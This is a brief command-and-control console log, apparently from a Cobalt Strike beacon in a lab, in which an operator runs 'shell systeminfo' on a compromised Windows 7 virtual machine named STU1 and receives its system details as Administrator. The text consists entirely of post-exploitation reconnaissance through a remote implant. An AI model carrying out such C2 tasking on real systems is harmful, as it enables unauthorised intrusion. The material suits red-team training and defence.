 beacon> shell systeminfo
[*] Tasked beacon to run: systeminfo
[+] host called home, sent: 41 bytes
[+] received output:
主机名: STU1
OS 名称: Microsoft Windows 7 专业版
OS 版本: 6.1.7601 Service Pack 1 Build 7601
OS 制造商: Microsoft Corporation
OS 配置: 成员工作站
OS 构件类型: Multiprocessor Free
注册的所有人: Windows 用户
注册的组织:
产品 ID: 00371-177-0000061-85693
初始安装日期: 2019/8/25, 9:54:10
系统启动时间: 2020/3/24, 13:47:33
系统制造商: VMware, Inc.
系统型号: VMware Virtual Platform
[STU1] Administrator */3280 (x64)
beacon>